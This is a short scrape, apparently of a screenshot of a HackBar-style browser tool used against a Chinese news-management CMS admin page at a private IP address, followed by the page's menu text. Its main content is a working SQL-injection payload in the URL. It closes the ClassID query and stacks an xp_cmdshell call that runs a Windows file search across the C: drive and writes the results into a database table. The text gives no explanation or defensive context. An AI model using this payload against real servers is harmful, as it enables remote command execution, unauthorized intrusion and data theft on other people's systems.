 Load URL
http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=1';insert into tt_tmp(tmp1) exec master..xp_cmdshell 'for /r c:\ %i in (Newslist*.aspx) do @echo %i ';--
Split URL
Execute
Enable Post data Enable Referrer
新闻管理
全部 添加 已审核 未审核 投稿 锁定 开放 推荐 置顶 热点 图片 精彩 更多 资讯中心
删除 彻底删除 审核 锁定 解锁 重置权重 移动 复制 归档 JS 专题 清空数据 属性 生成静态文件 生成所有新闻图片水印 XML 索引
新闻搜索： 栏目： 关键字： 标题 搜索
标题 编辑 审核操